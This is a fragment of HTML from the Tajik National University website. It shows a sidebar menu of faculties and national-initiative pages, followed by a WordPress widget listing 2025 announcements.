              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Эълони ҳимояи рисолаҳои илмӣ (ҶТ)</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-1691 iksm-term--child" data-id="1691">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/objavlenija-o-zashhitah-rf/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Эълони ҳимояи  рисолаҳои илмӣ (ФР)</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-2016 iksm-term--parent iksm-term--has-children" data-id="2016">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Факултетҳо</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-8569 iksm-term--child" data-id="8569">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://mmf.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Механикаю математика</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2053 iksm-term--child" data-id="2053">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://physical.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Физика</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2054 iksm-term--child" data-id="2054">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://chemical.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Химия</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2055 iksm-term--child" data-id="2055">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://biological.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Биология</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2056 iksm-term--child" data-id="2056">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://medical.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Тиббӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2057 iksm-term--child" data-id="2057">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://pharmed.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Фарматсевтӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2059 iksm-term--child" data-id="2059">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://geological.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Геология</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2060 iksm-term--child" data-id="2060">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://mo.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Муносибатҳои байналхалқӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2061 iksm-term--child" data-id="2061">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://historical.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Таърих</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2062 iksm-term--child" data-id="2062">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Ҳуқуқшиносӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2063 iksm-term--child" data-id="2063">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://philosophical.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Фалсафа</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2064 iksm-term--child" data-id="2064">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://philol.tnu.tj/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Филология</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2065 iksm-term--child" data-id="2065">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://rus-filol.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Филологияи рус</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2066 iksm-term--child" data-id="2066">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://zoa.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Забонҳои Осиё ва Аврупо</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2068 iksm-term--child" data-id="2068">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='http://journalism.tnu.tj/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Журналистика</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2069 iksm-term--child" data-id="2069">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://economic.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Иқтисод ва идора</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2070 iksm-term--child" data-id="2070">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://fmi.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Молиявию иқтисодӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-8571 iksm-term--child" data-id="8571">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://uef.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Баҳисобгирӣ ва иқтисоди рақамӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2072 iksm-term--child" data-id="2072">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://bsu.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">ФМ ДМТ бо МТО Белорус</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-2609 iksm-term--parent" data-id="2609">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/chorabini-o/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Конференсия</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-3174 iksm-term--parent iksm-term--has-children" data-id="3174">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Ибтикороти Пешвои миллат</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-4745 iksm-term--child" data-id="4745">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/furu-i-sub-i-dono/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">«Фуруғи субҳи доноӣ…»</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-16851 iksm-term--child" data-id="16851">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/ilm-fur-i-marifat/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">“Илм – фурӯғи маърифат”</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-80055 iksm-term--child" data-id="80055">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sho-nomahon/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">«Шоҳномахонӣ»</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-4748 iksm-term--child iksm-term--has-children" data-id="4748">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/5500-solagii-sarazm/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">5500-солагии Саразм</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-4751 iksm-term--child" data-id="4751">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sarazm-mavzei-sajjo-at-va-omili-rushdi-i-tisodijot/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Саразм – мавзеи сайёҳат ва омили рушди иқтисодиёт</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-4754 iksm-term--child" data-id="4754">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/prezident-va-sarazm/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Президент ва Саразм..</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-10846 iksm-term--child" data-id="10846">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/suhanron-ba-munosibati-5500-solagii-sarazm/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Суханронӣ ба муносибати 5500 — солагии Саразм</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-4757 iksm-term--child" data-id="4757">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/ra-monal-sharif-sarazm-dar-osijoi-mijona-jodgorii-be-amtost/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Раҳмоналӣ Шарифӣ: саразм дар осиёи миёна ёдгории беҳамтост!</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-4760 iksm-term--child" data-id="4760">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sarazm-o-ozi-tamadduni-to-ikon/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Саразм – оғози тамаддуни тоҷикон</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-4766 iksm-term--child" data-id="4766">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/ob-baroi-aet/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">“Об- барои ҳаёт”</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-4769 iksm-term--child" data-id="4769">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sol-oi-rushdi-de-ot-sajjo-va-unar-oi-mardum-jelon-gardidani-sol-oi-2019-2021/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">«Солҳои рушди деҳот, сайёҳӣ ва ҳунарҳои мардумӣ» ,солҳои 2019-2021</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-8189 iksm-term--child" data-id="8189">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sol-oi-2020-2040-bistsolai-om-zish-va-rushdi-fan-oi-tabiatshinos-da-i-va-rijoz-dar-so-ai-ilmu-maorif/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Солҳои 2020-2040 — “Бистсолаи омӯзиш ва рушди фанҳои табиатшиносӣ, дақиқ ва риёзӣ дар соҳаи илму маориф”</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-29416 iksm-term--child iksm-term--has-children" data-id="29416">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sol-oi-rushdi-sanoat-jelon-namudani-sol-oi-2022-2026/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">«Солҳои рушди саноат» эълон намудани солҳои 2022-2026</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-29434 iksm-term--child" data-id="29434">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/farmoni-prezidenti-um-urii-to-ikiston-dar-borai-sol-oi-rushdi-sanoat-jelon-namudani-sol-oi-2022-2026/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">ФАРМОНИ ПРЕЗИДЕНТИ ҶУМҲУРИИ ТОҶИКИСТОН Дар бораи «Солҳои рушди саноат» эълон намудани солҳои 2022-2026</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-46214 iksm-term--child" data-id="46214">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/coli-2025-amchun-soli-bajnalmilalii-ifzi-pirjah-o/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">2025 – Соли байналмилалии ҳифзи пиряхҳо</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-64017 iksm-term--child" data-id="64017">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/soli-2024-soli-marifati-u-u/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Соли 2024 – Соли маърифати ҳуқуқӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-74584 iksm-term--child" data-id="74584">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/2025-2030-sol-oi-rushdi-i-tisodi-ra-am-va-innovatsija/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text"> 2025 – 2030 «Солҳои рушди иқтисоди рақамӣ ва инноватсия»</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-19616 iksm-term--parent" data-id="19616">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/30-soli-isti-lolijat/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">35 - солагии Истиқлол</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-48047 iksm-term--parent" data-id="48047">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/amri-prezidenti-um-urii-to-ikiston-dar-borai-barguzor-kardani-ozmun-oi-um-urijavi/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Амрҳои Президент дар бораи баргузори  озмунҳои ҷумҳуриявӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-42457 iksm-term--parent" data-id="42457">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/na-shai-orabini-oi-i-roi-barnomashoi-davlat/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Нақшаи чорабиниҳои иҷрои барномаҳои давлатӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-74597 iksm-term--parent iksm-term--has-children" data-id="74597">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/tundgaron-va-jekstremizm/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Татбиқи стратегияҳо</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-79837 iksm-term--child" data-id="79837">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sanad-oi-mejorii-u-u-oid-ba-mu-ovimat-bo-korrupsija-dar-um-urii-to-ikiston/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">САНАДҲОИ МЕЪЁРИИ ҲУҚУҚӢ ОИД БА МУҚОВИМАТ БО КОРРУПСИЯ ДАР ҶТ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-79840 iksm-term--child" data-id="79840">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sanad-oi-mejorii-u-u-oid-ba-mu-ovimat-bo-terrorizm-va-jekstremizm-dar-um-urii-to-ikiston/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">САНАДҲОИ МЕЪЁРИИ ҲУҚУҚӢ ОИД БА МУҚОВИМАТ БО ТЕРРОРИЗМ ВА ЭКСТРЕМИЗМ ДАР ҶТ</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		</div></div></div><div id="iksm_data_args" class="data-args"  data-collapse_children_terms='1' data-collapse_other_terms='1' data-collapse_animation_duration='400' data-expand_animation_duration='400'></div></div></aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_2_696c7c62ce938_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_2_696c7c62ce938" ><script>var block_td_uid_2_696c7c62ce938 = new tdBlock();
block_td_uid_2_696c7c62ce938.id = "td_uid_2_696c7c62ce938";
block_td_uid_2_696c7c62ce938.atts = '{"custom_title":"\u042d\u044a\u043b\u043e\u043d\u04b3\u043e","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"6","offset":"","el_class":"","post_ids":"","category_id":"67","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","pll_lang":"tj","class":"td_block_widget td_uid_2_696c7c62ce938_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_2_696c7c62ce938_rand","tdc_css_class_style":"td_uid_2_696c7c62ce938_rand_style"}';
block_td_uid_2_696c7c62ce938.td_column_number = "1";
block_td_uid_2_696c7c62ce938.block_type = "td_block_7";
block_td_uid_2_696c7c62ce938.post_count = "6";
block_td_uid_2_696c7c62ce938.found_posts = "106";
block_td_uid_2_696c7c62ce938.header_color = "#";
block_td_uid_2_696c7c62ce938.ajax_pagination_infinite_stop = "";
block_td_uid_2_696c7c62ce938.max_num_pages = "18";
tdBlocksArray.push(block_td_uid_2_696c7c62ce938);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Эълонҳо</span></h4></div><div id=td_uid_2_696c7c62ce938 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/di-at-di-at-di-at/" rel="bookmark" class="td-image-wrap" title="ДИҚҚАТ! ДИҚҚАТ! ДИҚҚАТ!"><img class="entry-thumb" src="[data-uri]" alt="" title="ДИҚҚАТ! ДИҚҚАТ! ДИҚҚАТ!" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/12/589828949_122261581094208096_3211632113297693609_n-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/di-at-di-at-di-at/" rel="bookmark" title="ДИҚҚАТ! ДИҚҚАТ! ДИҚҚАТ!">ДИҚҚАТ! ДИҚҚАТ! ДИҚҚАТ!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-28T08:26:00+00:00" >28.11.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/ozmuni-umumidonishgo-bahshida-ba-r-z-oi-konstitutsija-va-prezidenti-um-urii-to-ikiston/" rel="bookmark" class="td-image-wrap" title="ОЗМУНИ УМУМИДОНИШГОҲӢ БАХШИДА БА РӮЗҲОИ КОНСТИТУТСИЯ ВА ПРЕЗИДЕНТИ ҶУМҲУРИИ ТОҶИКИСТОН"><img class="entry-thumb" src="[data-uri]" alt="" title="ОЗМУНИ УМУМИДОНИШГОҲӢ БАХШИДА БА РӮЗҲОИ КОНСТИТУТСИЯ ВА ПРЕЗИДЕНТИ ҶУМҲУРИИ ТОҶИКИСТОН" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/10/558888285_1266065105537127_3232012605810503423_n-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/ozmuni-umumidonishgo-bahshida-ba-r-z-oi-konstitutsija-va-prezidenti-um-urii-to-ikiston/" rel="bookmark" title="ОЗМУНИ УМУМИДОНИШГОҲӢ БАХШИДА БА РӮЗҲОИ КОНСТИТУТСИЯ ВА ПРЕЗИДЕНТИ ҶУМҲУРИИ ТОҶИКИСТОН">ОЗМУНИ УМУМИДОНИШГОҲӢ БАХШИДА БА РӮЗҲОИ КОНСТИТУТСИЯ ВА ПРЕЗИДЕНТИ ҶУМҲУРИИ ТОҶИКИСТОН</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-24T14:48:08+00:00" >24.10.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/sho-nomahon/" rel="bookmark" class="td-image-wrap" title="ШОҲНОМАХОНӢ"><img class="entry-thumb" src="[data-uri]" alt="" title="ШОҲНОМАХОНӢ" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/09/549721346_1234761332000838_5245248064954967945_n-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/sho-nomahon/" rel="bookmark" title="ШОҲНОМАХОНӢ">ШОҲНОМАХОНӢ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-20T09:46:00+00:00" >20.09.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/jelon-15/" rel="bookmark" class="td-image-wrap" title="ЭЪЛОН"><img class="entry-thumb" src="[data-uri]" alt="" title="ЭЪЛОН" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/09/logotipi-dmt-300x292-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
